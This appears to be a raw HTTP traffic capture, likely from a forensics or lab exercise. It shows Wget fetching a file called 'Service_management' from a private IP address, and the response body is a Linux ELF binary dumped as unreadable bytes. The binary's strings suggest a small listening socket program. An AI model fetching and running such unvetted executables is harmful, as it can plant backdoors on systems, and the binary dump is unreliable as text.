 GET /Service_management HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: 192.168.31.64
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 20:38:21 GMT
Server: Apache
Upgrade: h2
Connection: Upgrade, close
Last-Modified: Sat, 19 Oct 2019 20:34:52 GMT
ETag: "2360-5954961ff1511"
Accept-Ranges: bytes
Content-Length: 9056
Vary: Accept-Encoding
.ELF..............>.......@.....@...................@.8.            .@.............@.......@.@.....@.@.....................................8...
....8.@.....8.@...............................................@.......@....................... .......................`.......`.....|.........
........ .............(.......(.`.....(.`.....................................T.......T.@.....T.@.....D.......D...............P.td.....
.......
@......
@.....4.......4...............Q.td....................................................R.td..............`.......`.............................
/lib64/ld-linux-x86-64.so.2.............GNU............. ...............GNU..6....W.Z!.......c.i..............................................
..........B.......................*.......................................................................6.......................G...........
............[.......................T.......................m... .................../.......................=.......................#.........
..............M........................................................................libc.so.6.socket.exit.htonl.htons.perror.puts.listen.me
mset.bind.recv.close.accept.strcmp.__libc_start_main.__gmon_start__.GLIBC_2.2.5.................................................u.i    ....|..
.......`.........      .............`..................... .`.....................(.`.....................0.`.....................8.`..........
...........@.`.....................H.`.....................P.`.....................X.`.........
...........`.`.....................h.`.....................p.`.........
...........x.`.......................`.....................H...H... .H..t......H...................5r            ..%t       ...@..%r   .h....
......%j    .h..........%b         .h..........%Z         .h..........%R         .h..........%J         .h..........%B         .h..........%:
.h.....p....%2         .h.....`....%*         .h        ....P....%" .h
....@....%. .h.....0....%.         .h..... ....%
.h
.........%r. .f.........1.I..^H..H...PTI...
@.H..
@.H..}.@..G....f..D.....`.UH-..`.H...H..w.]......H..t.]...`.............`.UH-..`.H...H..H..H..?H..H..u.]......H..t.]H.....`...........=U. ..u.
UH...~...]..B. ......@.H.=.. ..t......H..t.U. .`.H....].{.......s...UH..H..@........................E.f.E....=........f.E............E.H.M..E.
.....H.....Z......u...
@..[.........q....E........."......u...
@..3.........I.............H......H.......E.H..........E..}..y...
@................H................H...n...H.......E...................E.H........
@.H...l.....tO.}..~I.E......".E.H...............E.H.........E...E.=....v.H......H........b....E.........E...............f...........@.AWA..AVI
..AUI..ATL.%.. .UH.-.. .SL).1.H...H........H..t.........L..L..D..A...H...H9.u.H...[]A\A]A^A_..f.............H...H.......................bind.l
isten.connect.exit
......;0...........|.......L...........T........................zR..x..................p...*....................zR..x..........$.......@......
....F..J..w...?.;*3$"........D............A....C
........D...d.......e....B....E....E. ..E.(..H.0..H.8..M.@l.8A.0A.(B. B..B..B.................................................................